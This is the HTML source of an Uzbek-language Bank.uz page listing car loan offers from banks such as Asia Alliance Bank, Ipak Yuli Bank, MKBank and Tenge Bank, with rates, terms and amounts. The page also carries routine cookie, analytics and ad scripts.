        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 deposits" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/credits" title="Kreditlar" >
					<span >Kreditlar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Avto kredit</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Kreditlar",
    "item": "https://bank.uz/uz/credits"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Avto kredit",
    "item": "https://bank.uz/uz/credits/avtokredit"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">Avto kredit</h1>

                </div>
                            <div id="tabs-1" class="not_tab sp_credits">
        <style>
        .filter-bg-banner img {
            top: 75px !important;
            max-width: 400px;
        }
    </style>
<div class="tabs-top">
    <ul class="ui-tabs-nav ui-corner-all ui-helper-reset ui-helper-clearfix ui-widget-header" role="tablist">
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/chevrolet" class="ui-tabs-anchor">
										Chevrolet									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/avtokredity-na-hyundai" class="ui-tabs-anchor">
										Hyundai									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/avtokredit-kia" class="ui-tabs-anchor">
										KIA									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/avtokredit-na-skoda" class="ui-tabs-anchor">
										Skoda									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/lada" class="ui-tabs-anchor">
										Lada									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/renault" class="ui-tabs-anchor">
										Renault									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/chery" class="ui-tabs-anchor">
										Chery									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/isuzu" class="ui-tabs-anchor">
										Isuzu									</a>
								</span>
        </li>
                <li class="tabs__item ui-tabs-tab ui-corner-top ui-state-default ui-tab">
								<span>
									<a href="/uz/credits/volkswagen" class="ui-tabs-anchor">
										Volkswagen									</a>
								</span>
        </li>
            </ul>
</div>


<style>
    .filter-bg-banner.avtokredit img {
        top: 75px;
    }
    .layout-wrapper.deposits {
        /*max-width: 100%;*/
        padding: 0;
    }
    .layout-wrapper.cat-and-title,
    .layout-wrapper .container,
    .layout-wrapper .inform-page {
        max-width: 1376px;
        margin: 0 auto;
        padding: 0 32px;
    }
    .layout-wrapper .container {
        position: relative;
        z-index: 1;
    }
    .calc-summ {
        position: relative;
    }
    .calc-summ .smt_filt {
        background: rgba(247, 247, 247, 0.7);
    }
    .calc-summ .filter-bg-banner {
        position: absolute;
        top: -175px;
        right: 0;
        height: 500px;
        z-index: 0;
    }
    .filter-banner {
        max-width: 100%;
    }

    .filter-bg-banner>a>img{
	  position: absolute;
        top: 40px;
        right: 25px;
    	width: 412px;
        height: auto;
        z-index: 0;
    }
    .on_deposits_page>a>img {
        top: 65px;
    }
    .auth-selects.form {
        border-bottom: 0;
    }
    .auth-selects > div {
        width: auto!important;
        flex: 1;
        padding: 0 15px;
    }
    .auth-selects > div select.arrow-auth {
        padding-right: 40px;
    }
    .auth-selects > div:nth-child(2n) {
        flex: inherit;
    }
    .auth-selects > div button {
        margin-top: 22px;
        width: 120px;
    }
    @media(max-width: 1024px) {
        .calc-summ .filter-bg-banner {
            display: none;
        }
    }
    @media(max-width: 700px) {
        .layout-wrapper.deposits {
            padding-left: 20px;
            padding-right: 20px;
        }
        .filter-banner {
            display: none;
        }
        .bnk_preview {
            /*display: none;*/
        }
        .layout-wrapper.deposits .cat-and-title, .layout-wrapper.deposits .container, .layout-wrapper.deposits .inform-page {
            padding: 0;
        }
        .cat-and-title h1, .tabs-top {
            margin-bottom: 15px;
        }
        .auth-selects.form > div {
            padding: 0;
        }
        .auth-selects > div button {
            width: 100%;
            margin-top: 5px;
        }
        .calc-summ .smt_filt {
            background: transparent;
            border: 0;
            margin: 0;
            padding: 0;
        }
    }
</style>
<div class="calc-summ">
    <div class="container">
        <div class="branchs smt_filt">
            <form name="_form" action="
                /uz/credits/avtokredit?PAGEN_3=2" method="get" class="smartfilter">
                                                <input type="hidden" name="" id="
                PAGEN_3" value="
                2" />
                                <div class="branch-drops branchs2">
                    <div class="auth-selects form">
                                                <div>
                            <span class="medium-text">Summasi</span>
                            <span id="demo_13" class="range_value">
                                <input type="text" value="" placeholder="Barchasi" class="form-control">
                            </span>
                            <div class="slidecontainer">
                                <input type="range" min="0" max="8240000000" value="0" name="arrFilter_13_MAX" class="slider myRange" id="myRange_13">
                            </div>
                        </div>
                                                                        <div class="w288">
                            <span class="medium-text">Muddat</span>
                                                        <select size="1" class="arrow-auth simple" name="SROK" style="width: 278px;">
                                <option value="">Barchasi</option>
                                                                <option  value="1">1-3 oy</option>
                                                                <option  value="2">3-6 oy</option>
                                                                <option  value="3">6-12 oy</option>
                                                                <option  value="4">1-2 yil</option>
                                                                <option  value="5">2-3 yil</option>
                                                                <option  value="6">3 yidan ko'proq</option>
                                                                <option  value="11"></option>
                                                            </select>
                        </div>
                                                                        <div>
                            <span class="medium-text">Dastlabki to'lov (%)</span>
                            <span id="demo_329" class="range_value">
                                <input type="text" value="" placeholder="Barchasi" class="form-control">
                            </span>
                            <div class="slidecontainer">
                                <input type="range" min="0" max="70" value="0" name="arrFilter_329_MAX" class="slider myRange" id="myRange_329">
                            </div>
                        </div>
                                                                        <div class="w288">
                            <span class="medium-text">Rasmiy daromad</span>
                            <select size="1" class="arrow-auth simple" name="arrFilter_383" style="width: 278px;">
                                <option value="">Tanlang</option>
                                                                <option  value="1130791706">N</option>
                                                                <option  value="3233089245">Y</option>
                                                            </select>
                        </div>
                                                                        <div><button type="submit" class="medium-text">Izlash</button></div>
                    </div>
                </div>
                <input type="hidden" id="set_filter" name="set_filter" value="yes">
                <div class="form-tabs">
                                    </div>
            </form>
        </div>
                <div class="only_desk">
        	                                                        <!--                     <ins data-revive-zoneid="1650" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                <!--                     <ins data-revive-zoneid="1647" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                                    </div>
        <div class="only_mob mob_banner">
        	<!--Тип баннера: Media banner-->
<!--Расположение: верх страницы (mobile)-->
<div id="adfox_170845494263148540"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170845494263148540',
            params: {
                pp: 'catq',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart uzb top davr'
            }
        })
    })
</script>                                                        <!--                     <ins data-revive-zoneid="1650" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                <!--                     <ins data-revive-zoneid="1647" data-revive-id="898d9d54a6b974c114a52a14b5add651"></ins> -->
                                    </div>
                <div class="filter-bg-banner ">
                    </div>
    </div>

	
    
           <!-- <img src="" alt="" class="filter-bg-banner"> -->
    </div>
<script>
    $(document).ready(function() {
        $('.smt_filt select:not(.simple)').select2();
    });

    function ChangeFilterPath(_this) {
        var t = $(_this);
        var f = t.parents('form');
        f.attr('action', t.val()).submit();
    }
</script>
<link href="/local/templates/main/select2/select2.min.css" rel="stylesheet" />
<script src="/local/templates/main/select2/select2.min.js?1"></script>
    <div class="inform-page">

        <div class="left-side">
<!--            --><!--                --><!--                    <div class="mob_banner">-->
<!--                        --><!--                    </div>-->
<!--                --><!--            --><!--                <div class="mob_banner">-->
<!--                    --><!--                </div>-->
<!--            -->
                        <div class="news-cat-content">
                <div class="preload-offers-top">
                    <span class="semibold-text">
                        Takliflar</span>
                    <select class="green-select" onchange="location.href='/uz/credits/avtokredit?sort=#s#&PAGEN_3=2'.replace('#s#', this.value)">
                                                <option selected value="popular">Ommaboplik pasayishi sayin</option>
                                                <option  value="srok_asc">O'sish bo'yicha muddat</option>
                                                <option  value="srok_desc">Tushish bo'yicha muddat</option>
                                                <option  value="summa_asc">O'sish bo'yicha summa</option>
                                                <option  value="summa_desc">Tushish bo'yicha summa</option>
                                            </select>
                </div>
                <div class="table-card-offers">
                <div class="table-card-offers-top credits">
    <span class="medium-text">Kredit nomi, bank</span>
    <span class="medium-text">Foiz stavkasi</span>
    <span class="medium-text">Muddat</span>
    <span class="medium-text">Summa</span>
</div>



            <div class="table-card-offers-bottom" id="bx_3218110189_19035" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit19035" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит (первичный рынок)')" >
                    <img src="/upload/no_photo_org.png" alt="Avtokredit &quot;Birlamchi&quot;">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Asia Alliance Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит (первичный рынок)')"  target="_blank" href="/uz/credit/avtokredit19035">Avtokredit &quot;Birlamchi&quot;</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            26dan - 28 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                Ko'rsatilmagan                    </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Asia Alliance Bank','Автокредит (первичный рынок)')"  href="/uz/credit/avtokredit19035">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_50017" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-na-vtorichnom-rynke" onclick="gAnalytica.elementFree('Автокредит','Ipak Yuli Bank','Автокредит на вторичном рынке')" >
                    <img src="/upload/resize_cache/iblock/95e/144_91_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Ikkilamchi bozor uchun avtomobil krediti">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Ipak Yuli Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Ipak Yuli Bank','Автокредит на вторичном рынке')"  target="_blank" href="/uz/credit/avtokredit-na-vtorichnom-rynke">Ikkilamchi bozor uchun avtomobil krediti</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            20.90dan - 24.90 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                1 000 000dan - 800 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Ipak Yuli Bank','Автокредит на вторичном рынке')"  href="/uz/credit/avtokredit-na-vtorichnom-rynke">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_47822" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/kredit-na-pokupku-legkovykh-avtomobiley-so-vtorichnogo-rynka" onclick="gAnalytica.elementFree('Автокредит','MKBank','Кредит на покупку легковых автомобилей со вторичного рынка')" >
                    <img src="/upload/no_photo_org.png" alt="Ikkilamchi bozordan yengil avtotransport vositalari sotib olish uchun kredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','MKBank','Кредит на покупку легковых автомобилей со вторичного рынка')"  target="_blank" href="/uz/credit/kredit-na-pokupku-legkovykh-avtomobiley-so-vtorichnogo-rynka">Ikkilamchi bozordan yengil avtotransport vositalari sotib olish uchun kredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            28 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                824 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','MKBank','Кредит на покупку легковых автомобилей со вторичного рынка')"  href="/uz/credit/kredit-na-pokupku-legkovykh-avtomobiley-so-vtorichnogo-rynka">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_49795" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/elektromobili" onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Электромобили')" >
                    <img src="/upload/no_photo_org.png" alt="Elektromobillar">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">Tenge Bank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Электромобили')"  target="_blank" href="/uz/credit/elektromobili">Elektromobillar</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            27.9 % dan                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            4 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                400 000 000 so'mgacha                                            </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','Tenge Bank','Электромобили')"  href="/uz/credit/elektromobili">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
                <div class="table-card-offers-bottom" id="bx_3218110189_47771" style="position: relative">

        <button>
            <img alt="compare" src="/local/templates/main/svg/compare.svg">
        </button>

        
        <div class="table-card-offers-block1">
            <div class="table-card-offers-block1-img">
                <a target="_blank" href="/uz/credit/avtokredit-dlya-avtomobiley-kia-lada-chery-i-renault" onclick="gAnalytica.elementFree('Автокредит','MKBank','Автокредит для автомобилей Kia,  Chery')" >
                    <img src="/upload/no_photo_org.png" alt="Kia, Chery avtomobillari uchun avtokredit">
                </a>
            </div>
            <div class="table-card-offers-block1-text">
                <span class="medium-text">MKBank</span>
                <a onclick="gAnalytica.elementFree('Автокредит','MKBank','Автокредит для автомобилей Kia,  Chery')"  target="_blank" href="/uz/credit/avtokredit-dlya-avtomobiley-kia-lada-chery-i-renault">Kia, Chery avtomobillari uchun avtokredit</a>
                <span class="medium-text"></span>
            </div>
        </div>
        <div class="table-card-offers-blocks-all">

            <div class="table-card-offers-block-all">

                <div class="table-card-offers-block2">
                        <span class="medium-text">
                                                            0.1dan - 23.5 % gacha                                                    </span>
                        <span class="inner-table medium-text">Foiz stavkasi</span>
                </div>

                <div class="table-card-offers-block3">
                        <span class="medium-text">
                            1 yil - 5 yil                        </span>
                        <span class="inner-table medium-text">Muddat</span>
                </div>

                <div class="table-card-offers-block4">
                    <span class="medium-text">
                                                8 240 000 000 so'mgacha                                             </span>
                    <span class="inner-table medium-text">Summa</span>
                </div>
            </div>
            <div class="table-card-offers-block5">
                                    <span class="online_btn"> <span class="o_icon" title="Bank"><img alt="Bank" src="/local/templates/main/icons/bank.svg"/> </span><span class="medium-text">Bank</span></span>
                
                <a target="_blank" onclick="gAnalytica.elementFree('Автокредит','MKBank','Автокредит для автомобилей Kia,  Chery')"  href="/uz/credit/avtokredit-dlya-avtomobiley-kia-lada-chery-i-renault">Batafsil
                    <img src="/local/templates/main/svg/detail.svg" alt="Batafsil">
                </a>
            </div>
        </div>
    </div>
            <div class="only_desk">
                    </div>
                    <div class="only_mob mob_banner">
            <!--Тип баннера: Media banner-->
<!--Расположение: середина страницы (mobile)-->
<div id="adfox_170894380801451236"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_170894380801451236',
            params: {
                pp: 'catr',
                ps: 'fneb',
                p2: 'p',
                pk: 'avtokrediti rastyashka uzb'
            }
        })
    })
</script>
        </div>
